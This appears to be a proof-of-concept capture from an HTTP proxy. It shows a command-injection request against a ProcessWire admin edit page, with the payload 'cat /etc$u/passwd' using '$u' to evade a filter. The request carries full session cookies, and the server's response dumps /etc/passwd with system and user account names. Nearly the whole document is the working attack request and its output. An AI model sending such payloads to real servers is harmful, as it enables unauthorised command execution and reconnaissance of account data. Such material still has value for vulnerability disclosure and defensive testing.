 Raw Params Headers Hex
GET /processwire/page/edit/?id=1005&cmd=cat%20/etc$u/passwd HTTP/1.1
Host: 127.0.0.1:5444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
InputfieldImage=JSON%7B%22images%22%3A%7B%22size%22%3A130%2C%22listSize%22%3A23%2C%22mode%22%3A%22grid%22%7D%7D;
pagelist_open=JSON%5B%223-0%22%2C%2222-0%22%2C%2228-0%22%5D;
pagelist_open=JSON%5B%221-0%22%2C%221001-0%22%2C%221005-0%22%2C%2227-0%22%2C%227-0%22%5D;
hblid=flKqUqr1wWUOjfhr3m39N0J02GB10Oo3; olfsk=olfsk9457723672426795; language=en; cookieconsent_status=dismiss;
continueCode=povOkm4E9lAO6HkhWt1cnIVTBCoF6SjuLhVsBFqhVFjeHRnfvO08Z2x6yNbR; wire=9nfkuqsfpji9tlt78h4ic9huvt;
wire_challenge=N5jn1Mj94ekbl.MLGYeJrJy5Up3RquN6
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
avahi:x:106:115:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:116::/var/lib/saned:/usr/sbin/nologin
colord:x:108:117:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
mysql:x:110:119:MySQL Server,,,:/nonexistent:/bin/false
Debian-exim:x:111:120::/var/spool/exim4:/usr/sbin/nologin
clea:x:1000:1000::/home/clea:/bin/bash
nanice:x:1001:1001::/home/nanice:/bin/bash
mariette:x:1002:1002::/home/mariette:/bin/bash
brooke:x:1003:1003::/home/brooke:/bin/bash
audriana:x:1004:1004::/home/audriana:/bin/bash
beverlie:x:1005:1005::/home/beverlie:/bin/bash
svr:x:1006:1006::/home/svr:/bin/bash
amani:x:1007:1007::/home/amani:/bin/bash
oralee:x:1008:1008::/home/oralee:/bin/bash
beckie:x:1009:1009::/home/beckie:/bin/bash
nial:x:1010:1010::/home/nial:/bin/bash
harrietta:x:1011:1011::/home/harrietta:/bin/bash
nicolette:x:1012:1012::/home/nicolette:/bin/bash
shawna:x:1013:1013::/home/shawna:/bin/bash
magdi:x:1014:1014::/home/magdi:/bin/bash